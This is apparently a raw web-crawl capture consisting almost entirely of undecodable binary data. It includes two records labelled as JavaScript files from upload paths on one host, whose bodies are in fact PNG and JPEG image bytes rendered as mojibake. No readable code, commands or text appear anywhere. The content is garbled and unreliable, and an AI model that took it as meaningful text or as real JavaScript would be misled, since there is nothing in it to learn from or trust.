k�K�Ԭ�T��笢� �_Y�CR��5r���p�D����l���pڌ�]�� q@��>ڦ/���^��',p��T�v.6C�J*,�vH�ʠ)KWW!p��yHR�c�%u�e)A�"K��e�����"�w�>%���v	Ix�,��}����y�b��+����m�lY���S����vߘU��$�PQ�u����1�Ԗm�#@�y�j0�����#B�㠼@`e3\��d�� �S$W:v@jȫu�U�ȏf������9����ؔE�������i�&9j� |N�^���,yx���ڎX ��P�ψd��m3�aiΟY����EǔaZF�����.Qz���H��ī,!{hX��&����#M�"�u?p�4v���劼5s=V⥶�Z�������#w�Í9�+0D�"OH����4��� !��Q�cĂ@��˥��שV ����EL�9���9���|c0����%���2.YP�b8�W���2(!,��	M��K/fP�T�q�V)�w�؁R��T��
�Jv�G4�L��)FsR����B�.��^(]a<�U�(j6`%�f]���N"��u�����iy	m�r!���P/���I�!Vz\d@�SdV&�56ޓv,F�qPR��j�#r�Y��V ���;H�U��5
1�5pm��-�S�4��X�Y��**�N]�Es��T�;��J"�e~�l5�� ��1���<L�ؽ:0rd��VUEW��W��	��к��e��
2q���@��2���wr���ap�9c R�HKaİ_#c86-J^a�;%���ElV��4��\z�q2�@������f�)���*�ͱ��Rb_Fv�'J�ԡ3���i��*G��@��F,�#lbm��duD��������e"}��MuL�SJ�=��.ms!��R�%i/�XAC���zᆉ��Tx�@<�F^����8�]�@\��-˸XP�5�R4�	x`�F�V�<2��t��x�/��z��-�Pb���{{�~a�u�?�]�EW��CTkM �B������F$1���x� �)�탪���c��A�/˲c�o�̿�jo(�?�Ɗ<�a�B�S�H���xʔ��[�l̨V���v�\�Z�����A
�7��c��jPpAG������<�ݪ|���ٖqeB1
�Ta�Jy��M���h�{���S�.���`D5wXv'��A.2����zE�����>�A�=�p�OŤEV��/|� =Ŋ~y[��� :�F��i�N�+=�������wx5'�ԭ�Წ��x��Tv��b��(���_�� � ���Ee5~`;!k���_�U��̇��3<���5P��F_e��: �yY}"��朽��t}
��|x�%MΊ�}�X�waT��E���a�n?d��q[7�E^YoYn�޲�l�l!��|M�PVʋ-�-���%7��]˖�չoYc�n�+X�"&.�_�V�N�{���;�su�?�W�|�3j�[2�\I#	Q:%��O�V4�m^�q��K"�fh �s>m��x�E2��� >�e��b"u�1��B���D��6ޢ�Cc�K5���wS���)/ID4��]n/�~��@����-�����yBD�G�T󗗋�K�F������4��n��H�bv�Q�e �l}�G�?�(P8v�2����� �A��WA�@Fb�����L%H�]#�e�Nս�����!l�/*r.?M����g����(�X��)��->b�M}�=x"Մ�N]��[�܁2�X_o���:��4���%�a:�q(�E�����#�i1cܔ�0���DK�	E
`.:5���W��gFb�Z7�,.������H3��@) ���T�#N�8�3��Xhx��,��W9V��b3u��m|��!���L��X
lE���4D3In�%z�Im�b��"�6�eܾ��v�148ج�%��K���r暉@hpB|�Zd�[����s'4?[�f*��yf��N���uSYJ̵���E�r޻�_�/�0Ӕv�Q��F�e{�E�(� ^�6�dK�3� ����� �����3�� Sz�K�+�K��'??��]��6r\�L\[:6�ߧ���� �
�Q�APV�f�ӿy��I;K��X��2�L�9�p�h�h�ǻY��&����
�i�G�/��J�:�F���\�e�(Ag>�8!#i���$+�15.z�#����t�$��|�>;��|_�.����H���0�9d��Ңc�Z� ��b,�]-����qN&�C-�p p�aUf�� �[�s��j���@6�+z���O��ʥ����Ԋ��4� �C��_c@��Pj~�2�]UL���G��0����C��,�4U�+׻�.���>���&�m��O���U�yp�bN�߲�SF� �4g�z���f�!�[�P]�c�B�Ū\�B�W���{�o���[�14`T�j-˳@�c(10����Y��"xA=	{���~��ƶ��t�}�bǆ^�^��2y ٝi�/��?8���� ]j��w�P=�Y�@~�Ae�p��}㻠��2�<��sb���J̗�R���H n�w��A@�D��>�{3r�5�2b��-zF5��������)�-��k\�ݞ�.�9'�_h�wE���K@�i���(6c0�!�@���� T�x�u��v� ��hT$��#O��~��8����-� ���@��.����DG^���nZ��d:����+� V�T}a֥i�D{p������YT_������Y��'�V�c���������s�v��{�;��D"ʳ��y� �1�V /]�ƿ���f�u*��@��EA�	�K�~<@bv�f��!y9w���#LF��l]?�30EU�b�#'�?��V�� �Ʃ���DH����MÙ�Қ	��@?�Y^��~c]w���]� �9]������y�~��V���?�Lz�/W�WC8��ZH���=K fС���X�W��R]�MjVy�������������A<p}]�ю b�|���Ta3B�x;˚x\��`�Yo�֛�k�M��n�U������,'�(��L�I�!<<o�M����O�Gka�bv�����O�~~���P�|�S:C��z��Mt܆ ����Q3+���_�$�m��f��������=W˃�鵚p�9ҧR_����Z-Z�9<��x��'$
GU �$J�أ@ꃭ���ELv� ��� �A��	i
�b"r%�t���_���R?TbT��gۯ�E��~��T��������#�z�K�}�&�x�-I��Y�� �H��Y��̐ }��C��7 ���.�hD��:;"���p^�p�5��t8z���.��4qk@+~b5v���%<�[��]SG#��c��y9T`K0x/�9�����㿩��G����ĥΎ-�d�!�ʶUtf%�@���-����k�Y낸{�����S~һ���
=FR�,���z�neR���T��W}��1��!M���Z�M .�+�=�`S�r�������h�	�<#H2 ����+�E���st�.�/^�q*�h>\���ݓԗo����J:{1�Q`�Qey�d�V�O�~��ˠ�+��\�b-��,�r񐃕a{���d=j��X��B����;��R�e��qN)n���|7����;c����;�IH����hl��.���-�"��5�AB�ٗ��Y�-/������?�� ��˿��?��Ld*�e�4��F��F�����p G��h�`���0�%��/�E�1����9�Wc]&rl�Y]�%��E�ы�w<C��.&�P�v෡|��|��?��_ 0�;=H�a��\Z�n�Xb��; ���qM�x}�O�[��#Si/U�\X5
:���cmͮx���|f|f[��
�[�-}#rA0�ɖ�:躨Up=��4�Z6���� �O+��2(3�s�$�C�4c��N�]{P����"L@Z�qe=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=%=&���,u�z��nޤMTЪ����ኮ�u���/�:Y���Y�� ����]N����5V�gXH�[�i�~�ĿS�_��/����|K�>%���O�~�ĿS�_��/����|K�>%���O�~�ĿS�_��/����|K�>%���O�~�ĿS�_��/����|K�>%���O�~�ĿPB0� {dA�N��$YU����Wo���\I�>��� �A� �5د�D=� �n��#1@�+�������

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260107/c96d4d85-47ad-400d-b4da-6c5664b46f72.js
body_size: 12531
content:
�PNG

   IHDR   �   �   <q�   	pHYs  �  ��+    IDATx��]�T��3�h,5�&��h4��1�]����]�(E��@Ŋ��`A�XE�"�taw�
HQP�51��3�~��;�͛��3�,�����̛�޽���;��gY�܈,Ͱ2������r댆���e�T�rk	nmXf}�[n5�o�+i�(Q.S1SQ˒�(��Ģ7{^��;�e�m�ҮbI��5S/�*�€��ge�?�9w993x.��\\4yS�"���`�_n��-��a�No�!�L5LL��V���'��1���=�a)hyP	�2��tA�7S�Uԣ�:�Չ�w�@��US��m]��L�U٣�Y+ۚ�̱Z `�P �����9s�	<����,?������;���np)��a_�� Y��{��`���آq<@�6���[�gn�е]�����3��w�PK=;m���^@֮bB��+��3�s<##�q�׈=Z`���.�B;WZ��Ԡ��k��ޓ�����~��Ԓ��?�饫:?C���S�v�Ā
"�O�,��׽}��W�Mԥ]�Wg�O����#0���,���RˬRZa�P�z[q���Zw��cA^�I�
��"��-8�u�Edױ�V0���*껶��	�*w0�J5x��y�a���\�%��K�Y,�ȷJ����w
*�'���!+�I-lyP��b�˂C���|�0�&&�l��`������1W{����D�O��X��s�u�o%�Q��}Q�E"��2���Ln��΂é�ÂF+XL�ƿ�>�r^���BV֒�恊�>����:�7T������T������Ʊ\ kW^ߣC����V�&r,j�2�jXl���,�֥�]=*k�+et� `5RǊ��������(ku?��F�+`�1�b6����o�VΣNё��|^��Yꜽ.�U�x�X���]�U��(p@��:����7���P2�մ��V�l?փ�!k#��Y�2�c�vU,k���Ug+��QtkѸv͵~F���Z�Js*7iN��i�'�t�``����.#�}��e�bwֹ�u�����j�D�s�T+���K!���'í�H-K0���P`i����eW�XF6�Z�V�� .�O���T *(�y-�xD��Xq7�U��0T?W��5E�r�����u��	�C���Z�z�j=��,a��\�ғ���:�'/?u��M�����f���k K�H���H]��|xQV��!��r��^bݥ�\���٢�ѣ���Z�a.Ӵ�0��Zz�*�?�*�TU�#q�I]FS��M�#��PD"�?��U�ĵXV�֯�%���
=~��?��O� �khy`�f��|��՜"���HP-f�Z�I+ �X59k�/+����WX��znٯ�U���ܪغ���
t��1��z@�c���v�dK�ڛz��X阘�*B��{�ժ@�kq������/Pg���g��{�"ߥ]խµ�o�_h�Es+_Ď;��<������=���_�@2�ӭ��2W3�C��0k]�*�k�u8�G�Í	�]ڭ�!������Vv��c�X=��x�f�Z����*�[xb�2�b��bħ�jn�ْ`3}Y��7���'e}U�q-	�|Up�vx�Yq�h�|���{m/XE�t�Af�;��ؠ�]�s;c-���i�c��]���f�[���w����^P����=�4�Z�`]KgAd�<m,��S6hfb�`�w6ۡ��ocz��UK�dp�r��@4s�P�>�c%����%õ�/ܟ�vz1!�C!@���ڞ���`�W׃��c7�6
�r� a�����#����et��r5�ng���oi`�A���^���d,Ī����XC�,M�HDr�����܊��_]�01�\�9u�M��ʗ�B�?�4۲��N�� 7�[a��&�ݖ�
P�X���4��tI��mN�HT>�.��CY��LU^d�����->�=r=��b�q�G,�j�-[�~[�m��nD)�!0 ��w����ͽ� ���p?�y�w	.��I�RX�-ʱ6����^-B�ٮ��3]�4�#"�}�q���k��`r����K%�S笵	qA ��g�w�kVś Vl�U*R8�f��.���8��p�x��^�)��2:?�����q.q9��6A������ [8j���}kc�S(���\�)ީ�.�*��R^�)���T�z?��Կ�\jй��o�􍥩��p��򏤱�?J�Y�!Κ�`�~��ft.?���9س�.���UQGU�_֤�4�JS�|EހR���I4��ǩC�;:# +�[D���� ��ˀ"rI�U�#��{u�`i`�),T>]M��p?Zѫ#�9�ʌ@a���D�i`�)"�{`*Y����9�;/��-�U*����j��r,�4�$Xf`=��|�w<=�e8vX��p��Z�$��JS�ȧD�X�j5���hV�B���L���+���V�8 e�m�*��}q�U�&<{����?�O�zu���?Fdצ��b�����O�j�)_�	��@S�VK�+��_=�z���>O_O�0X���kX-*L[[t�iDC�!��ʈ��������ŏm)'z��h�D��yߝm�%ڼ�hk��g�^K4�F����rѬ[��N4���F�7�d��jč�;8�(�����I��O2�ӯ�I|��#���8L�,�z8�{;\&��Ax�ǁK�f[������k��[C�|λSځXt������do+�z�nOa_�J[zS�J4�}*ї��$]�G��{�;���������3�iC�� z�?�%���D��ߛ螮Dw]Ht���mXB��	H "|.y����m m\&���{�sѦ��r�M�u?#����
H&�4tw�x7�tO!���s�g�:�o�@����T�b=�%�p�=�W�L4�^�v�v�<�����w1@�$��^� ��^�}]�߾�3�K^Җ����s�1�K��W���#��'T�2�'[�E�s�c�?�E�E���`�F�̇�b�Is3�C�����+7�����s��U�n�\���5�nc1Uz�L�S7��<ͭvjn��d�w� v�Q��%��|'��? `�52���	,�|_����}��[�];�� �gc���nq?�f\�����!��-�g\��}��wB]}ѷ_�O�{3����PQc����1ϲ��M���!P����Zt}�o�/�����T��s����z�� ��s�5�W2�@��n��@<~i3���a����C#���#�Ič��e�#�2[�c�c���9��ܺ�9���O�!F����J �|M�Y�F�|�#r�gF�9p  P̶z&ѥ?e.��޷���7��� ֠ k�]q �1P؞�BXs�,��5���:��"<�~{���B
<�[��a{~��v�-&c�|����BE*�����H�6.��l�j���}� ��[�'/Kd,�!G�
�?�t�����%�����1����a[*��r�[��
��uv{�mg�v�;��M����ӊ��o��~���Q�� k,��D`���#$���H"�������o���c)uB�w�E�P�<e@ه�e`8����nnOT���tN�A�Byo�n�o�t��c��Q��r�`e/2'c*�)T����3�^d�{��!N���(�� �t�<q	ӱN�B�K�Zv(B���~J�4#��G���B�ݏx�0���!сe8�W�]�c=q|~!�i���q;?a�q��Y��Dy���~D��[D��vY`��m�9��_�9V4n��0���������_4`�Q�`i@�Ik��~Bt�ωF�V>��1=����۸(�J��V��K�m\�KVr�k�~x"lX��)�p�	 ��6�E&v���?�'t�n��I��. u���?*���,�	�DKY���%����grS���?�ǯ 
a�5X�Dt�7�{   h�{��M#΅����x���O<qp�~�m�%�ۊ.#�pl>����H��%2	��'$��/&�7��6У�I,LF<����t�pf�W��>�JXq �Z�}Æ1|L�	�����n��3[�\��i�{!����b=�ކ8"D��ct��5	��l��>1���������la~�5�ώ|``����i��u���݂=�Q��m|��SCy�3�,�����c��<��ZgjG���.D����.�����r��ԕ���n�f�<T&~�\F���A�n�o���u�� O<���POS�et�kXA|�}C>G����ٱ/n= s��ݭ���O�Ż�h׆�ц��X5����#+����C��@q�?Ņs�����W7)0c�{��ю�v�p�b��U����^���{�1
�@��-�!=��c�,�U��{7X%Z,ݜm{��N�x7 l3n���s{@},�<����aXL�a �`�؁;@�u��GS
������:�՘7�x�q�c�>��ߒs��f���Xp�~�S���}�Ne~�,��b�E�����Gj�Nr�^����	�u�f�~�w�������4��GnCf5����)��c���k�~ܿ7�{w6Q'>̩������Ek�6,�sL,q�,��Uv?��a�X~�r�q��q��HDh>�����,=`/j��2x�T{�#4���H�l3�H^+�߶�f�����p>$��p�����O��e���0\: 6(�����̹�ϓ��l��o���ɴ	�
{~d-���`�`3c��`ͱbD�����B+����8��tg�;:7.���U�_�/�$��;6J��-�-|$�Rp��$��W����C�F��Mg��V`���c�ڽ�\+�L��I��+���y����b�a��i���v�qP�::�4�S��N\A�+�)�*�'���&$̼�A�4�i'�'r{��c�׃~k��ˤ���C�	W��b&��K�Ĳg�վ!i�YN0Dj�ޞr|�~��<�cu�@o&	s�Ɏ�K��B�;]~���}'�eG�Σ
W�}�0~C	@�=a̠v��`�����N؄�pӅ.¢u���,��ɈX�M�ی'�}-�@.}Jna��`ƜfOn��Կ��]�[Ԇ���r�:\�x�ٯ-���kFׄ��{��c�3������b��6?d���o��40�5�Y_��tD$���+��q�����d��E��xߟ��0dvl=\���@o��o�?!|�� ߣKo`���p+t�j�H+r�o�����ja���(��8�Ƃ����1,Os�\u��3�u(�L���x�z>ѿ7M�ǜ�E�ؿ0��%����ڶ�^5'�d�����̷n��4I�p�Z�� Y��@N���ΉXF���"0��u���t�V{�Q>e�A�������=>uy08�X�55�X�v�x �\�1C��� w�����ZE� �?RL4�O�$����1`��o0`!����b:�]�16�U���X�M����6���j�}m�ɣO
}Z�)�D�X�s��8��f3�z�o(8�{ݑ�r�nw��v8�Xgu��t��y���=�}[���~�ǆ�O�o�0�������sm(�Qh.z�c�0@��E��|�Y�S'!?�����SĶxj<�M�ñ�zT�kc`���ˤ���׀�;�C2y���͜;���҅р��:w?|<0F�Fs��&m��t��H�|,�G���4 �1O_�19a�N��;�������a�8�7"����p:T�ץ�jf��|Q��!�7�縿K�ꩍQ�X���:�N�kCG��嵕SS�Xp����}!�Kg�7�<�\�{k���k���8�V�� �e~�x=QgK�،.����x�ú�r��D���"��&�e^)�kY�3("[��>Ցx�Ńs�ib���TC����0΄��k�c���]0��ų�ƞ�H}{��ɧ[·�l�,�:��t��X��Y~O{�
�p������c$�n���n-�t���B����G"����и�c�W�:G�����L�s�f���de�:�jn<C��;/���"���ҹ��������G	y�����u��UQ�9~�=��bk�{�2�e��@���A:W��_�h�F��l��u&=f��:���y�B�^�z蘿hUđ�.V��BT��W<#i@S�Ƀgh2[�O\j�W�;V�]H.��� b�s�t��¢�.���xA�\F�u�}��ζ���k��n��L���<���W��9�D�.r�Wk�tY}.RW�9J�>(�T>+�K�H���l����qq��|��ߋ^�������zTj-���I�Is=3�+)y�r���>; H�wd|�(��/��-3��t��E.B���;�	w^��"��)��@���eI[�xG�x�*>&�yHI��"�i�����S��-�,K.��ClO:T
8����R�2��J��<���|"2��\�hOKu��T��?I�,�v�~��XIG���싀�!�B4Q�0�������_���E!�{g�sL���r=�z� w���G�w8��>L�J������	�b"*6S4�ӸL1�E��s����V��q�d�v�s5��lK���F�@0~���3�
uF�MzM��Txm%ܔ�Gˠ��pJ����U����6,�=�k/�r���u�ؠ����P^[QW�/���dB_O�~a.���M�\]{�p�^y���Ӈ�=C��/��B�c=���E��Z����,ѻ|aRW�9.�ݙF�܌�ŵn<Ǟ ��9�Nw�����Vhglp�
�X�QCԘ~�XT%���8�|����'v�Ͻ�o��$�A�#�K�������e��uJ鱔���us0�<^�ł�Q=�u8V��>w�R���7	X/]�)	��-�ʄ���'��6�d!�" ��u8X����F����K�D>p��92H�����e��)�\�XNQ�6,Иԙ��r����<x !��M$�i���I6���j]r����_t�7&�׆�,\�)Z_�+m�6Gy�� z�)�������HAΓ�4�5������\�p��y7�4����Y�=�����F�|��6\����;�b�2�)��A�	���z�}��](���+�W��.�eݵ��X���rG8��Z"��3�n���u8(�+l�A��FQ���s,�D� $lsp���	M5A��n��~���F��1���K�"��m�?Rh ~��8�t̸M��~wd�nڼ��稓]�����v����-�!D�P.s��~�6�h�2�W�"����9�s�d� �	*�!��a)K��L����f7����J��L*�`h�D�A���[�'���&Yx��<�{��q*w=�	�b�p����*E,���:�C�!�Io�]�*��Ƞ#/	y�XVR�nD�}��}G��������}m�O q����Da�x��{��}J;s��S�����_�.��K@�9D��"�d�c)=�'󊹂��M������}��,�II��P1�Q��&�w����:��:�J��H�3���}������ǲ'�H�/QX'����"]���JhS���2U��;����Ur��7�;#V%�����%���x*6<l���/ f֜�%|�~Ű�o�,U�H�A-��п�� �� ~���Cѯ{#�L�x���.i����X*C�2�����f9��/��\�*��zñ��f���|4Z<k7��
�.n8�6q���W���H!���N�46 c�����W��Y��e/���g���ԣ�"��K���Pz�.%aRs���S�Lr/Rߤ�;�6�	��\�)m4��]��K[tNN�wU�x��$\�5�-�����Cf�r5��4���q��u�� 8�� ׳l�ΛTM�7~0��8�4�R��y[���JSR(�4%���JSR(�4%���JSR(������Mm�����ю�>Vrہg�,��[���:/#�>�VJ),�,D�k�#��$#���  �IDAT �,ځ�!�p��Q�B<�}��VF�,S��0�!���Wx�c�
�xÇeL�y��EYs
��p7���<d���	w�1�M�k��#� V���Eඟ3�鵃�&�Q$������L�i�X�� ��
��_X)���zN�T���1	�A�:B>�x��M�X ��C%C�(���XuR�8C�%�1��ԜR��D�K���ALO�%�t��`�FG���C��י&��w�oe�*�Ӥ�57fg��"��,zf^��?�g���.5ևQ��n�
�fп�+��[[Ǚ�\ǻ��U�Sd��GA j ��0�+G�`�r�T/�pos�ҋ8+/zH��� G<�
�р���1En>��&K��c�{��(��R&ٟX��X�5Og�?DjP��>㭧Hsq�_���"�k�Jg�	��"#��	X���L�T�=�%9�'����:]ʋ�����]�ıР:�^�Ƚ�ʵ����nj������E~����5���5�X)0�JbC�����J�\q[�2+�K0��]��kG"��xa�u�@�N/zf�b�μ��p����g��(ɗU�s3l�3g�a%X�,�A��Q��Kba5�pR����4�~1m����	ro�RocO6�%��$�I�vA)
.MA,J%�vK�
c����L��fN����)m+�4��Χ���Ή�U��[,`�<x�>�)�P��~��[�.?^�lV���"����L%R� ��k+E�8N���(Y\�ؐ�u���]�n1Iz1|�e8Rm�d���[PYk�h@X(yظ9� ���W�+���
��W �� Yl�Ss'j� �k��0lZn�l���U��~����@f�\��f-tdN��`�U���!qˑs�E�w�� }W+�xl��f�,xVx��^�?Su�B��N�� ,,넱}$_���%��7�F� _?�$9�B�P��Ċ��B��+~c�B(�(QBQ�Iz�c=Q�!��2��k�<��L�VuX�hJ=tR����Bg�O��M�	B�}/W�B&���Iͱ>��E!��'/"W�H`^�y�}�2�&�R�Jm|t���Ѕw3��}�����2K8�v��X��pv���^/N�k?��ڀâ��+5�U�.��h*����%R@��,���Ώ�ca!`Uj`����� ތX�5��K��9���4l��1���61��)��U��M�>^4��Z�����z�,�l��9��.֥mXY����<z�gX���L��'���� �MY|��Q]n�X�"+o?���u�!n�.�c-
Q��S+� �
]+�u�d��.}8���,8�~kźԑ�{�cY�*�n0��Q��^Fȼ���F���^y��(ԯb���e��z�l�U��r�a]z��W��$����K%���2Ҽ8�	� (�z¡;@���7 ��$í`�>��o�����Pت�9�B�"2�3��8,Y���7�i�X���wb��j^�Y�9�T�+��Q�J/fm.�>(��{)�����2C/i�R1,m	�g�#�qc@D��oܳ�+�'%����y��YT�Y�wǅv5̐cm>p�6�a�_�WM��Nw�? \}�]�ca��o�`ռ�Ȕޣ�o���J�q�XUxk��B��0V1�	�Q��}Fq.^�M_M�Xq��|,��:8X4�A:�pqz4�>���M�j��v�B�7�Z���,+^b����
48�����'
o�4z�@��(.��R��o?+��Ȩ~~�\}���#Ь����/�^]
�" �5s��"��p��~����h���tnijQ�+���Z�2 :M�'��Q ���+ ]G�i<�-"Sj�$��׀u�-�^�Ho�i������n����M�s�qA��F����*@�J�e9ȹ�k[�����Á�8�u}��U����
C���(ɦmgB�0�j���%�Z�Z�"LN��p�96����{�P#�-����fҔ&�4�ҔJ+MI�4�ҔJ+MI�4�ҔJ+MI�4�ҔJ+MI�4�Z9����|���/���Z�_i`�"H|����/�d� �e��+V�>>G��������j0>�;��
�6�_hK;.�)}8�h�6���#�?��]H32I�9�=�/�ؠLk�#L:8(�b�<��}�4�s醇�R�����=Gǿ5�]��~����[��|{5�t1��`e�z�.�v#M�#����Hߖ� %� �|Ip����d ��@}��hҝ9�i���dռKV�V��2�l&���*�3�մ�����|�{|�����2֬��/�M�KKG�N���Z�p��r0 ����&!å�HL�	_{���9����}O�[QM�r|֐��Vh����������}u�M
h��t����{��(lɱ�����X)B���Π��GE�'P��6&�oM]ӈ��e�W����^4�����.�2��p/�/��҃��S��;����v� j��\��`�(�R h2����|���[����i��')�U_�!�B���K����{��v�e�6=�Κ�4��:5�֚� *�,��3W��~
�OcE�X�����J%$��Zz��%�L��gߐE���JMl29TL�q��u
�=���vb��<�q�0T���&�,�~�F�"q�R��Ev��|�H{ز�*.���$�:�`p����!�xȍ\
C� 0k8�T���o��H�\
�f��W2�ڢt)Oy3��$PfY�rQ��h.�ٱ¹bW�����X�S�4��d����G�ޡ�B���ZH��%z�)f�'W}���X��P�_h�=��'��>�"�?��YO(�/s*��[�ٯN�]xq��Z�(,YgY,���ꃴ�DP��X~'�ӏ��L}�Q��!�w��ç3*���a��=�XY�����8L<�	l��y*�b�
�d��P�U.�1e���B������)�l�g�m>ͱ	*8���:�A����?��@i<�*�?�{�.V�U�|��Y��b=���[��01��\�;ᾉ�N�\G^V�[ M'�?֪���;+p)��� 0,	�ʱ2�g�u�bei�C�@��	���xt��*�m^�/�H�?$�C�l�i���]�٠���q�W�Y�b����t2�o����gowBE��J��2>v�Rzg�/���U�����(,iL�\�ȺK�i��X��o�t����
TJ���@eH�5��	��;�0���tbI�eY��h����J�Zq�X~�Om�K:q��VIo�*��Y�?��מ�N��V"��.[��v=4T��.�:z�dw�FwB������λ�d�@4cF�np�bk�R��"1
��Ջ�;)e�T$�!P�[��=�Y8y*X=�c\[���\��Sٞ"�X��ʝPѺ�	��TV�F�j7l�V�<V�XA"1�:������V0!��W�Uy�#��3{�;!61����}o��ZUsvT\�V)s�bV\w(��wJ ��y證�k|*�U��g���9U|�
W�Uʜ������bQ�/r-�d��t��i�;!ųF�S���M>kue�&�* �,+S���k�J;�~�q�R��;�EsTr^�b�	��NU�q��,P�p�|�L�^c��}@4:�җ��+�b������J�gU��mm|��[}`�W��@�dIf�@.8P<�tz���̯�K ��ߙP�>�'���e]
.���Y��G)0ī��.�����wyv��O� loҿ�;Ag'L��XU{���8���ު^�6�Pv�V��	 ���M(�����9�T`���S�D+���l�z��.�u��:J�	�N�b��PE�? �`��l�+@U�����iUn���xp�X~�� �E��Kl�i�J��π��.�V�7�-��֠�	�U�#���D]�P��d'��W��ۭ�U��X��[�߅;�C�-Ve�q2��D�����rD���ՖEdO�tчpO(N�`Q�y��K~�
����Ι�ء���Ss�&��y��޴��:�X5���T=��+���boOp�H�`j_�@X�LCl�Q�ȓ��_��<u1����ˏ��-�'�oor'�UQ��l��.����ʫ�<0xB)!b���������    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/c92f16c7-7080-4882-bf03-38b363e5a9c7.js
body_size: 42652
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� L�" ��              ��             ��    �"8�H  D�   H � $H I�   !�  @H  H$LH(�DH(�A0D0,4�+���1��氽������9Lt��D籼�Ƴ4�
��V	 	 �	$     TIIh�r	 �����Q��`RB"B!��`�h �!^�� 1�(�@H�!�  @�   �;T�`���{�C�܀��:i�x�VJWjb�]��C�rYz��/N���k��!� & 	���I �`Xh"V�R	#�ÂE�\�V<
0(��A  I�0A2(��AB��ח".������ɭ������\�V:��u\���:�6�	�n8vN<����P�I�9�n�rj3IyL��I D����J�Ѭ1������	�L��3� �/����,
���`Ul�\�e�Nz�Д�h�<�K���E�lJ-u��yV�fy֦Ƣʲkt	� ��B!�  $  �Hv�j�K�y  $HĀ  H�H Dȣ��]Ö�Ey���,	c@��a�M,��s�:uaCUHSjǣ-���-�V\�*��3(�����@�A ��o-ebfE�II�H  $H  D�D�@��򜵮iZ��Q�p%T�n��3�n�/M�]�N=UB�W+�N��E--����OB�\��4��Y�L�TFe�X֦J���{L�4ɖ6b6�d�  !   I �H@VNkxr��K�-c)f���4+i.�a�mYn7�]5i	˿<%̫{mHԖ��I�/�t7�&$�(�!a�Xh��f�tl���V�;�%�    H  $�H�H L	���ŝT�J��aTJ�h�ba$�	���MWc�f��+jT3�|ނ�l�6;=�+�nz2�k0L +@�6dͧ���/Y��o3��C	�Ӟ4����9l�3�Ѽ���&�;U�L��Đ��~w��3V����z�$kf����x�j�:3���H4Is�Fv�FxMUEr��n�q#5�-���'���ᡁI&&ɷ<a��Z4Ƃ�'R���D�
#�ad��2Z�I{f�Sc���D�:W���:�ʌ�0�Y�RZ�$�
��T4-1�j<��X�KM�Th�h�K&ʜ��P�����M2=&���S��]K����r��:�,:Q�b���C�}�#0)!�bK�  d�� &$&&�d�A��2�>ut�Ƙ���4,�t��Aj[)sCj;+�dN�7�Y�J�Z6�L�鬫�����U�=Ѳ�i�ę�uhǥ�Y��,;��=�3�I h��b��3��Z������,���P֓UT����]@�ZƢ���X�](��^5Bu,ם��Է��&�f�ڵ�a�=�5S+%vWb����mN[���s\+�Y��Y$�z_-��K	&��� ���bo� Х�V3kS#(�! ˯)�U9�d׏[�����lY��5hJ�|��I��a�-m�=E۝��Ҥ�T�Rc�t9�R-��Z�J WmV��j�Y�*��x������IX�z� 5z�!�f�7�����F]�&@�6�U� ��E�]�Nq��q�ͽ��>;�s4ٔʐ��k��`ۿT�*;U��8��}�L��Ӕ�`׆滒�i�8��Z���~}�e�j�#.����:���U��/<e�d W��<�L��"" <M#뚵ad�r±�s�B$V!�f�kjX�&+�vyڝ��r���P��Ή��3��d���n�֚��m���Tdل�dӒ��Y�-u�E��� �9u&����]1��f�j�:lt�YeW j������rk�D�  "솸��:��sP��&`-z��C]u&U���F��5��rKMV-����R�k��E:qs��k�޽t�=9�m&d��oS�rs�\�ُj�ɢ��f5"ug���Բ9����a�f����3I;14��5���=��]��0@��kƴԥ�Lt��i0,L�ē0�^z�-�QU�s����,]E��h�иk+h�J/}&���D��ŊS��d_.��~�M��[ҋX�3e�DKq,X�W[ƣ��]vt �xM6W���(A;1�װ�6�� �� �=x�<Jq����n�"n~s-��!1$�2�vW��$�l�sgh������56KM@�J4�c�VY	Zڤh��)�1]6�U6r��VMF�*�����%�uCU�i�	�4up�� �\�m"�)a·F��m�u'XX�� �1%�Kݜ�*��i����Y%�LI,�D��jˎ� ��9�dwMyzGomW�RĴ*��A �$��UU����eNw��qw̧Cjkם��z>ex����d0�؈Kh�S��_D��R�z\�Wr��u"`����@����u� p�ڵ�U�Z�5[S*�
��a\���zUe�������L4[T�~Gq{�-��D��0*�d�3��]�HF}H���V������4������:�������rEW{'b�p���[9�"ڷ�C�b_Q�tQ�u�/��-�����71�iX��S^w��o���Y���
�,�j�.j���fh[k����u�j���o�e|�@$�3���̷�R���X
�S�W*�S�����<-c��f�u�ۚ�Δi-�u���љ�C�]�t���]C�9�f�6u�T]rj�]RG;`^1����~�.~��o�hs��'EZ�(���4���vg�ůE5����gN@�UQ�F
�S5kZ��<��ŵ�j!�Q]UbB��23���5˝j��X����{�I]sU��k)#kg�2i����M%	�EA�?#���	Fm絧���4μ��4��י�虙��/��A��U��t�[��ks��M9�)��IX�ӗeg���zy��*�ޭ+�ݟ�q����T�^��-� �H*:�+�'*����j�s�"oC���#\���H�=�Բ�<��-p��y��tǦ:�~�W>��P�e���@t�^aK+]f{�A�AnwI�ƹ�ҋ2�jj�<�[UZ�nǣ;���+)�/G4�6��z/\�_g��|�v�m�d��D(���癮r����Q:d�y�:)֍�;V,D�22�1U�I$J��gk�Y����yt��&�0i�v���k��C���)Y��U�ݢ�s����\ժ#N-���T�|�h��س�i�&�x�j�Z.�T�8����\s�9�(������u/�ۍmr&z6�-��o�^kW�KM���*�k/ԶVđ$��[7-�K9�<�s�3��kZ����VB%w��g9�"BtZbmؚb�|Ώ?;�-��Vk�岛hͳ����$3b�C\���V�0JA0�+�h^��M��?�ϼܵ�͚ku�h�vfL�r�;����~�y��Mg���s��F���0#��YeVV�+#=}����|���<������ߜ;ľf�uk�|�Q__��3�ׄ��cgF�[ڻ�r�7`ڙ�ti��ut�ΖNv6f��Oe�}~n�V͐�XUy�kD�Q���NuF�w<�%Ww�	KR��f-9�k��:	��O[>�/"�5�(g�֞z<�q�"kpJ�Y���'�����,��tՖȗ���c�Q��'fR�w�w<:X�@z�Ce	eiZ��Ή�N[�[�,Y����;X����]��$T[�-�ڦ�B�ԧ��'fK���,�D5��͹��j�7�o��z=KB5�����%�$�`N